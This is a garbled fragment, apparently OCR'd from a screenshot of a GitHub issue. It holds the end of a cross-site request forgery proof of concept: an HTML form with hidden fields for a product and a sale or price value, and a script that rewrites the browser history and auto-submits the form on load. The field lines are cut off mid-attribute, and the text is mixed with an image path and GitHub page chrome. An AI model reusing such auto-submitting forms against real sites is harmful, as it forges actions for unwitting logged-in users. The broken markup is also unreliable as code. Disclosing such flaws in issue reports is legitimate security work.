
      <input type="hidden" name="saleing&#45;pr
      <input type="hidden" name="product" value
      <input type="submit" value="Submit reques
    </form>

    <script>

      history.pushState('', '', '/');

      document.forms[0].submit();

    </script>

  </body>

</html>

to join this conversation on
Sign up for free
GitHub
. Already have an account?
Sign in to comment